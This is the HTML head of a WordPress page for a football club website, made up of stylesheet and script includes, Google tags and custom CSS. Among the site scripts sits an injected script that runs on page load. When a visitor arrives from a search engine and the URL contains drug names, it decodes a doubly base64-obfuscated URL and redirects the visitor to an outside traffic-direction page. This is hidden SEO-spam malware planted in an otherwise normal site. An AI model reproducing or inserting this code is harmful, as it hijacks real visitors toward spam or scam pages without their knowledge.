<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin-responsive.css' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
 window.ESG ??= {}; ESG.E ??= {}; ESG.E.site_url = 'https://sportingsm.com'; ESG.E.plugin_url = 'https://sportingsm.com/wp-content/plugins/essential-grid/'; ESG.E.tptools = true; ESG.E.waitTptFunc ??= []; ESG.F ??= {}; ESG.F.waitTpt = () => { if ( typeof jQuery==='undefined' || !window?._tpt?.regResource || !ESG?.E?.plugin_url || (!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt, 29); if (!window._tpt.gsap) window._tpt.regResource({id: 'tpgsap', url : ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' || SR7.E.plugin_url + 'public/js/libs/tpgsap.js'}); _tpt.checkResources(['tpgsap']).then(() => { if (window.tpGS && !_tpt?.Back) { _tpt.eases = tpGS.eases; Object.keys(_tpt.eases).forEach((e) => {_tpt[e] === undefined && (_tpt[e] = tpGS[e])}); } ESG.E.waitTptFunc.forEach((f) => { typeof f === 'function' && f(); }); ESG.E.waitTptFunc = []; }); }
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.5" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://sportingsm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportingsm.com/wp-json/wp/v2/pages/4861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportingsm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.13" />
<link rel="canonical" href="https://sportingsm.com/edit/" />
<link rel='shortlink' href='https://sportingsm.com/?p=4861' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Fedit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Fedit%2F&#038;format=xml" />
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    var url = window.location.href;
    url = url.split("/");
    url = url[url.length - 2];
    if (url == "acceder") // You can set url[] according to slash parameter wise
    {
        $("#customer_login .u-column2").remove(); //Remove Registration Div
		$("#customer_login .u-column1").removeClass('col-1');
    }
    if (url == "registrarse") {
        $("#customer_login .u-column1").remove(); // Remove Login Div
        $("#customer_login .u-column2").removeClass("col-2");
    }
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Q89XBBDXJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6Q89XBBDXJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074906716"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17074906716');
</script>
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry .entry-content .event-tickets .tribe-tickets__tickets-form, .event-tickets .tribe-tickets__tickets-form{
	margin: 400px 0 0 0!important;
}
.scheme_default fieldset legend{
	background:none;
}

div.wpforms-container-full input[type=date], div.wpforms-container-full input[type=datetime], div.wpforms-container-full input[type=datetime-local], div.wpforms-container-full input[type=email], div.wpforms-container-full input[type=month], div.wpforms-container-full input[type=number], div.wpforms-container-full input[type=password], div.wpforms-container-full input[type=range], div.wpforms-container-full input[type=search], div.wpforms-container-full input[type=tel], div.wpforms-container-full input[type=text], div.wpforms-container-full input[type=time], div.wpforms-container-full input[type=url], div.wpforms-container-full input[type=week], div.wpforms-container-full select, div.wpforms-container-full textarea{
	background-color:#F4F4F4 !important;
}

.scheme_default .woocommerce .woocommerce-message, .scheme_default .woocommerce .woocommerce-info {
    background-color: #ff0000;
    border-top-color: #1d1d1d;
		color:#ffffff;
		font-size:25px;
}

.scheme_default .sp-view-all-link>a, .scheme_default button:not(.components-button), .scheme_default input[type="reset"], .scheme_default input[type="submit"], .scheme_default input[type="button"], .scheme_default .post_item .more-link, .scheme_default .comments_wrap .form-submit input[type="submit"], .scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link, .scheme_default #buddypress .comment-reply-link, .scheme_default #buddypress .generic-button a, .scheme_default #buddypress a.button, .scheme_default #buddypress button, .scheme_default #buddypress input[type="button"], .scheme_default #buddypress input[type="reset"], .scheme_default #buddypress input[type="submit"], .scheme_default #buddypress ul.button-nav li a, .scheme_default a.bp-title-button, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a, .scheme_default #booked-profile-page input[type="submit"], .scheme_default #booked-profile-page button, .scheme_default .booked-list-view input[type="submit"], .scheme_default .booked-list-view button, .scheme_default table.booked-calendar input[type="submit"], .scheme_default table.booked-calendar button, .scheme_default .booked-modal input[type="submit"], .scheme_default .booked-modal button, .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_default .socials_share:not(.socials_type_drop) .social_icon, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-views-toggle, .scheme_default #tribe-bar-views li.tribe-bar-views-option, .scheme_default #tribe-events .tribe-events-button, .scheme_default .tribe-events-button, .scheme_default .tribe-events-cal-links a, .scheme_default .tribe-events-sub-nav li a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a, .scheme_default .edd_download_purchase_form .button, .scheme_default #edd-purchase-button, .scheme_default .edd-submit.button, .scheme_default .widget_edd_cart_widget .edd_checkout a, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a, .scheme_default .mc4wp-form input[type="submit"], .scheme_default .woocommerce #respond input#submit, .scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button, .scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button, .scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button, .scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button, .scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"], .scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"], .scheme_default .woocommerce #respond input#submit.alt, .scheme_default .woocommerce a.button.alt, .scheme_default .woocommerce button.button.alt, .scheme_default .woocommerce input.button.alt, .scheme_default #btn-buy, .scheme_default a.sp-sponsor-button {
	font-size:18px;
    background-color: #c90404;
}
.scheme_dark a{
	color:#ffffff !important;
}


.scheme_default .sp-template-event-blocks .sp-event-results span{
	letter-spacing:.03em!important;
	font-size:.5em;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	letter-spacing: -1px;}

.owl-item:hover{
	transform: scale(1.05)!important;
z-index:1001;
box-shadow: 3px rgba(0, 0, 0, 1);}


.slider_container .slide_overlay:hover {
    background-color: rgba(0,0,0,0.3);
}
.slide_cats{
	display:none;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav, .scheme_dark .sc_layouts_menu_nav>li ul {
    background-color: #222222;
}

.menu_main_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a {
    color: #ffffff!important;
}

.menu_main_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover {
    color: #ff0000;
}
/*.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button {
     background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

/*.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button {
    background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text:after {
		font-size: 14px!important;
		content:"Segundos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text{
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text:after{
		font-size: 14px!important;
		content:"Minutos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text:after {
		font-size: 14px!important;
		content:"Horas"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text {
	font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text:after {
    font-size: 14px!important;
		content:"Días"!important;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
    display:none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
    display:none;
}
.slider_container.slider_multi .slide_title, .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-family:"Blockhead";
	font-size:27px;
	text-transform:uppercase;
}
.sina-overlay {
    pointer-events: none;
    cursor: default;
}

.elementor-532 .elementor-element.elementor-element-97e9034 .sina-pc-title {
     pointer-events: none;
    cursor: default;
}

.scheme_default .sc_title.sc_title_accent, .scheme_default .widget .widget_title, .scheme_default .widget .widgettitle, .scheme_default .wp-block-group h1, .scheme_default .wp-block-group h2, .scheme_default .wp-block-group h3, .scheme_default .wp-block-group h4, .scheme_default .wp-block-group h5, .scheme_default .wp-block-group h6 {
    background-color: #000000;
}

.content, .sidebar, .sidebar_inner {
    margin-top:55px!important;
}

.post_title {
    font-family:"oswald";
	font-size:1.7em;
    line-height: 1em!important;
    font-weight: 800;
}

.p1{
	font-size:1.3em;
}

.sc_layouts_title_caption, .front_page_section_caption, .post_item_single .post_header_single .post_title {
    font-size: 4.5 rem;
	line-height:1em!important;
}
.scheme_dark .menu_mobile_inner {
    background-color: #000000!important;
}
.sina-bg-thumb img{
    width: 100%;
}
.elementor-11554 .elementor-element.elementor-element-2ae9589 {
    display: none;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.fcunited_inline_1739804237{background-color:#ffffff;}</style>
<style id="elementor-post-6">.elementor-6 .elementor-element.elementor-element-3ac8c506:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-3ac8c506 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6 .elementor-element.elementor-element-3ac8c506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-23743ed6{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-7101ee3:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container{min-height:84px;}.elementor-6 .elementor-element.elementor-element-7101ee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;z-index:9999;}.elementor-6 .elementor-element.elementor-element-1cb682a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-3e1162a .logo_image{max-height:80px;}.elementor-6 .elementor-element.elementor-element-08a51c5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6 .elementor-element.elementor-element-08a51c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-08a51c5{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-bce9f91{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-656263a{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-23a5bc8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90270deg, #330000 0%, #FF0000 100%);}.elementor-6 .elementor-element.elementor-element-23a5bc8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000000 50%);}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-5b98041{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;z-index:10;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-f24b651{--spacer-size:15px;}.elementor-6 .elementor-element.elementor-element-b70eb50:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportingsm.com/wp-content/uploads/2025/08/Mesa-de-trabajo-1-copia.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:350px;}.elementor-6 .elementor-element.elementor-element-b70eb50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 0px 60px;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:50px;}.elementor-6 .elementor-element.elementor-element-612f306 .sc_layouts_title{min-height:0px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:150px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:60px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:90px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:20%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:80%;}.elementor-6 .elementor-element.elementor-element-5b98041{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:33%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:67%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:70%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:30%;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:30px;}.elementor-6 .elementor-element.elementor-element-b70eb50{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:22px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:35px;}}</style>
<style>.elementor-6 .elementor-element.elementor-element-3ac8c506:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-3ac8c506 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6 .elementor-element.elementor-element-3ac8c506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-3ac8c506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-23743ed6{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6 .elementor-element.elementor-element-7101ee3:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-background-overlay{background-color:#000000;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-7101ee3 > .elementor-container{min-height:84px;}.elementor-6 .elementor-element.elementor-element-7101ee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 15px 15px 15px;z-index:9999;}.elementor-6 .elementor-element.elementor-element-1cb682a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-3e1162a .logo_image{max-height:80px;}.elementor-6 .elementor-element.elementor-element-08a51c5.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6 .elementor-element.elementor-element-08a51c5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-08a51c5{-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end;}.elementor-6 .elementor-element.elementor-element-bce9f91{width:100%;max-width:100%;}.elementor-6 .elementor-element.elementor-element-656263a{width:auto;max-width:auto;}.elementor-6 .elementor-element.elementor-element-23a5bc8:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90270deg, #330000 0%, #FF0000 100%);}.elementor-6 .elementor-element.elementor-element-23a5bc8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:5;}.elementor-6 .elementor-element.elementor-element-23a5bc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000A1 0%, #00000000 50%);}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-5b98041{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;z-index:10;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6 .elementor-element.elementor-element-5b98041 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-f24b651{--spacer-size:15px;}.elementor-6 .elementor-element.elementor-element-b70eb50:not(.elementor-motion-effects-element-type-background), .elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://sportingsm.com/wp-content/uploads/2025/08/Mesa-de-trabajo-1-copia.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:350px;}.elementor-6 .elementor-element.elementor-element-b70eb50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 60px 0px 60px;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 